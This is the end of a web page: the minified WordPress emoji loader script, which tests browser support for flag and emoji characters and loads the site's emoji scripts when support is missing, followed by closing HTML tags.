const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
